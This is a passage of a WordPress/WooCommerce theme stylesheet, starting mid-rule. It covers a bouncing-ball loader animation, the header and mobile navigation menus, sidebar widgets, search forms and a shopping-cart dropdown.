    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

#cshero-header-navigation {
  position: static;
  /*
-----> Minimum width of 992 pixels.
*/ }
  #cshero-header-navigation .main-navigation ul.ping-right {
    left: auto;
    right: 100%; }
  #cshero-header-navigation .main-navigation ul.ping-left {
    left: 100%;
    right: auto; }

@media screen and (min-width: 992px) {
  /*
-----> Minimum width of 992 pixels.
*/
  /*
-----> Max width of 992 pixels.
*/
    #menu-mobile, .cs-menu-toggle {
      display: none; }
    #cshero-header-navigation.collapse {
      display: block; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      display: inline-block !important;
      width: 100%; }
      #cshero-header-navigation .main-navigation ul {
        margin: 0;
        text-indent: 0; }
      #cshero-header-navigation .main-navigation li a {
        border-bottom: 0;
        white-space: nowrap;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li {
        vertical-align: top;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
          position: relative;
          text-align: center;
          line-height: 1.1;
          -webkit-transition: all 300ms linear 0ms;
          -moz-transition: all 300ms linear 0ms;
          -ms-transition: all 300ms linear 0ms;
          transition: all 300ms linear 0ms; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: block;
            width: 100%;
            line-height: 0;
            margin-bottom: 6px;
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
              -webkit-transform: translateY(25px);
              -khtml-transform: translateY(25px);
              -moz-transform: translateY(25px);
              -ms-transform: translateY(25px);
              -o-transform: translateY(25px);
              transform: translateY(25px);
              /* BACKGROUND GRADIENT */
              /* TRANSFORM STYLE */
              display: block; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li:last-child > a {
          padding-right: 0; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children {
          position: relative; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
            bottom: 10%;
            display: inline-block;
            left: 50%;
            position: absolute;
            line-height: 1;
            transform: translate(-50%, 0px);
            -webkit-transform: translate(-50%, 0px);
            -khtml-transform: translate(-50%, 0px);
            -moz-transform: translate(-50%, 0px);
            -ms-transform: translate(-50%, 0px);
            -o-transform: translate(-50%, 0px);
            transform: translate(-50%, 0px);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms;
            font-size: 24px;
            opacity: 0; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > ul.sub-menu {
            margin-top: 24px;
            -webkit-transition: margin-top 0.4s ease 0s;
            -moz-transition: margin-top 0.4s ease 0s;
            -ms-transition: margin-top 0.4s ease 0s;
            transition: margin-top 0.4s ease 0s; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > ul.sub-menu {
            -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            /* THEME DEFAULT */
            margin-top: 0; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > .cs-menu-toggle {
              opacity: 1; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-navigation .main-navigation .menu-main-menu > li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
          display: inline-block;
          text-decoration: none; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
          display: block;
          text-decoration: none;
          text-align: left; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul ul, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul {
          width: 200px; }
    #cshero-header-navigation .main-navigation li li {
      margin: 0; }
    #cshero-header-navigation .main-navigation li ul {
      margin: 0;
      padding: 0;
      position: absolute;
      top: 100%;
      z-index: 1;
      height: 1px;
      width: 200px;
      overflow: hidden;
      clip: rect(1px, 1px, 1px, 1px);
      /* Menu Stick Wall */ }
    #cshero-header-navigation .main-navigation li ul ul {
      top: 0;
      left: 100%;
      width: 200px;
      /* End Menu Stick Wall */ }
      #cshero-header-navigation .main-navigation li ul ul.back {
        right: 100%;
        left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul:not(.back) {
          right: 100%;
          left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back) {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back {
          right: 100%;
          left: auto; }
    #cshero-header-navigation .main-navigation {
      /* End Menu Sub Level */
      /* Start Mega Menu */ }
      #cshero-header-navigation .main-navigation ul li:hover > ul, #cshero-header-navigation .main-navigation ul li:focus > ul, #cshero-header-navigation .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit; }
      #cshero-header-navigation .main-navigation li ul li a {
        padding: 8px 18px;
        line-height: 1.8em;
        white-space: normal; }
        #cshero-header-navigation .main-navigation li ul li:last-child a {
          border-bottom: none; }
    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
      clear: left;
      border-right: 0px solid transparent; }
      #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important; }
      #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important; }
      #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33% !important; }
      #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important; }
      #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left; }
        #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
          width: 100%; }
      #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit; }
      #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0 !important;
        width: 100% !important;
        background: #fff; }
      #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit; }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
      -webkit-transform: translateY(14px);
      -khtml-transform: translateY(14px);
      -moz-transform: translateY(14px);
      -ms-transform: translateY(14px);
      -o-transform: translateY(14px);
      transform: translateY(14px);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
      margin-bottom: 3px;
      /* End Start Mega Menu */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
      display: none; } }

@media screen and (max-width: 992px) {
  /*
-----> End Max width of 992 pixels.
*/
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    #cshero-header-navigation.collapse {
      background: #222;
      position: absolute;
      top: 80px;
      width: 100%; }
    #cshero-menu-mobile {
      display: block; }
      #cshero-menu-mobile i {
        background: #6f4792;
        color: #fff;
        cursor: pointer;
        font-size: 32px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        width: 45px; }
        #cshero-menu-mobile i:hover {
          background: #333; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      margin: 0;
      padding: 0;
      list-style: none;
      max-height: 0;
      overflow: hidden;
      transition: all 500ms ease; }
      #cshero-header-navigation .main-navigation div.nav-menu > ul li {
        list-style: none; }
        #cshero-header-navigation .main-navigation div.nav-menu > ul li a {
          display: block;
          color: #5e5e5e; }
          #cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover, #cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus {
            color: #21759b; }
    .collapse .main-navigation div.nav-menu > ul {
      display: block;
      max-height: 2000px; }
    #cshero-header #cshero-header-navigation .main-navigation {
      padding: 15px 0;
      /* Dropdown Sub Menu */ }
      #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
        display: none; }
        #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li {
          line-height: 31px; }
          #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a {
            background: transparent;
            color: #fff; }
      #cshero-header #cshero-header-navigation .main-navigation ul.sub-menu {
        width: 100% !important; }
    .cs-menu-toggle {
      display: block; }
    #cshero-header-navigation .main-navigation .menu-main-menu > li {
      position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li li {
        position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li a {
        display: block;
        border-bottom: none;
        font-size: 17px;
        color: #999 !important;
        margin: 0 0 4px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li a:hover {
          color: #fff !important; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a {
        font-size: 16px; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
        color: #999;
        cursor: pointer;
        position: absolute;
        right: -5px;
        text-align: center;
        top: 0;
        width: 30px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover {
          color: #fff; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        -webkit-transition: max-height 600ms linear 0ms;
        -moz-transition: max-height 600ms linear 0ms;
        -ms-transition: max-height 600ms linear 0ms;
        transition: max-height 600ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before {
            content: "\f106"; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .cs-menu-toggle {
          right: 12px; } }

#secondary #widget-area .wg-title {
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 17px;
  position: relative;
  margin-bottom: 30px; }
  #secondary #widget-area .wg-title:before {
    position: absolute;
    height: 4px;
    width: 70px;
    bottom: 0;
    left: 0;
    content: ""; }
  #secondary #widget-area > [class*="widget_"], #secondary #widget-area > [class*="widget-"] {
    border-bottom: 7px solid #ebebeb;
    padding-bottom: 30px;
    margin-bottom: 80px; }
  #secondary #widget-area .widget_archive ul li, #secondary #widget-area .widget_categories ul li, #secondary #widget-area .widget_pages ul li, #secondary #widget-area .widget_meta ul li, #secondary #widget-area .widget_recent_entries ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_archive ul li a:hover, #secondary #widget-area .widget_categories ul li a:hover, #secondary #widget-area .widget_pages ul li a:hover, #secondary #widget-area .widget_meta ul li a:hover, #secondary #widget-area .widget_recent_entries ul li a:hover {
    color: #9c9c9c; }
  #secondary #widget-area .widget_archive ul li ul.children, #secondary #widget-area .widget_categories ul li ul.children, #secondary #widget-area .widget_pages ul li ul.children, #secondary #widget-area .widget_meta ul li ul.children, #secondary #widget-area .widget_recent_entries ul li ul.children {
    margin-left: 14px; }
  #secondary #widget-area .widget_recent_comments ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_recent_comments ul li .comment-author-link {
    display: block; }
  #secondary #widget-area .widget_text select {
    width: 100%; }
  #secondary #widget-area .widget_nav_menu ul.sub-menu {
    margin-left: 14px; }

.searchform {
  position: relative;
  margin-bottom: 15px; }
  .searchform:before {
    font-size: 18px;
    position: absolute;
    right: 19px;
    top: 16px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text {
    display: none; }
  .searchform input[type="text"] {
    width: 100%;
    margin: 0; }
  .searchform input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: none !important;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }

.widget_product_search .woocommerce-product-search {
  position: relative;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none; }
  .widget_product_search .woocommerce-product-search .search-field {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    color: #575656;
    font-size: 16px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0;
    position: relative;
    text-indent: 26px;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    width: 100%;
    box-sizing: inherit; }
  .widget_product_search .woocommerce-product-search input[type="submit"] {
    background-image: none;
    background-color: transparent;
    border: medium none;
    font-size: 0;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    z-index: 3;
    padding: 0; }
  .widget_product_search .woocommerce-product-search input[type="submit"]:hover {
    background-color: transparent !important; }
  .widget_product_search .woocommerce-product-search:before {
    color: #575656;
    content: "\f002";
    font-family: FontAwesome;
    font-size: 14px;
    position: absolute;
    right: 21px;
    top: 9px;
    z-index: 2; }

.tagcloud a {
  font-size: 18px !important;
  line-height: 30px;
  height: 34px;
  padding: 0 15px;
  color: #fff;
  display: inline-block;
  font-weight: 700;
  margin: 0 11px 15px 0;
  display: inline-block;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  /* BACKGROUND GRADIENT */
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a:hover {
    border: 1px solid rgba(0, 0, 0, 0.1); }

.cs-instagram-pics {
  margin: 0 -4px; }
  .cs-instagram-pics .instagram-item {
    margin: 0 0 8px;
    padding: 0 4px; }

.cms-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */ }
  .cms-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.cms-recent-post-wrapper li {
  margin: 0 0 10px; }
  .cms-recent-post-wrapper li:last-child {
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-media {
    max-width: 50px;
    float: left; }
  .cms-recent-post-wrapper .cms-recent-details {
    padding-left: 63px;
    font-size: 14px; }
  .cms-recent-post-wrapper .cms-recent-details.no-image {
    padding: 0; }
  .cms-recent-post-wrapper .cms-recent-details .title {
    font-size: 18px;
    line-height: 23px;
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-details .date {
    display: inline-block; }
  .cms-recent-post-wrapper .cms-recent-details .date .author {
    padding-left: 1px; }
    .cms-recent-post-wrapper .cms-recent-details .date .author:before {
      content: "|";
      padding-right: 3px; }

#secondary .cms-recent-post-wrapper .cms-recent-details .date {
  color: #6f4792; }

.widget_calendar table {
  width: 100%; }
  .widget_calendar table td {
    text-align: center; }

#cshero-header-top .cs-social li {
  display: inline-block;
  margin: 0 10px; }

.widget_archive .screen-reader-text, .widget_categories .screen-reader-text {
  display: none; }

#feature-top-shop {
  margin-bottom: 80px;
  margin-top: -18px; }
  #feature-top-shop .feature-top-shop-inner {
    padding: 18px 30px 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    overflow: hidden;
    border-width: 0px 1px 1px 1px;
    border-color: transparent #dadddf #b6b9ba #dadddf;
    border-style: solid;
    min-height: 150px;
    text-align: right;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms; }
  #feature-top-shop .feature-top-shop-inner h4 {
    color: #fff;
    font-size: 36px;
    line-height: 38px; }
  #feature-top-shop .feature-top-shop-inner a {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative; }
  #feature-top-shop .feature-top-shop-inner a:hover {
    opacity: 0.7; }
  #feature-top-shop .feature-top-shop-inner a i {
    position: absolute;
    right: -8px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    opacity: 0; }
  #feature-top-shop .feature-top-shop-inner:hover {
    -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */ }
  #feature-top-shop .feature-top-shop-inner:hover a i {
    opacity: 1; }

.archive.woocommerce #page-title {
  margin: 0 !important; }

.woocommerce-ResetPassword {
  margin-bottom: 100px; }

#cms-theme .site-header .widget_shopping_cart {
  position: absolute;
  top: 60px;
  right: 15px;
  background-color: #e06fa5;
  color: rgba(255, 255, 255, 0.8);
  max-width: 230px;
  width: 100%;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  /* THEME DEFAULT */
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  /* BACKGROUND GRADIENT */
  letter-spacing: 0.035em;
  font-size: 13px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }
  #cms-theme .site-header .widget_shopping_cart.open {
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    -ms-border-radius: 0 0 3px 3px;
    -o-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    /* BACKGROUND GRADIENT */
    top: 42px;
    opacity: 1;
    visibility: visible; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header {
    line-height: 1;
    padding: 17px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header h3 {
      font-size: 15px;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px;
      float: left;
      margin-bottom: 0;
      color: #fff; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items {
      float: right; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items i {
        padding-right: 6px; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content {
    height: 162px !important;
    background-color: rgba(0, 0, 0, 0.1);
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(255, 255, 255, 0.1);
    border-width: 1px;
    border-style: solid;
    padding: 0 !important;
    width: 100% !important;
    overflow: hidden; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty {
      height: 0 !important;
      visibility: hidden; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div {
        display: none !important; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div + div {
        display: none !important; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li {
      text-align: left;
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
      width: 100%;
      padding: 7px 30px 7px 10px;
      min-height: 61px;
      position: relative;
      line-height: 22px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li img {
        float: left;
        margin: 0 10px 0 0;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        max-width: 45px;
        width: 100%; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
        color: #fff;
        line-height: 15px; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a:hover {
          opacity: 0.7; }
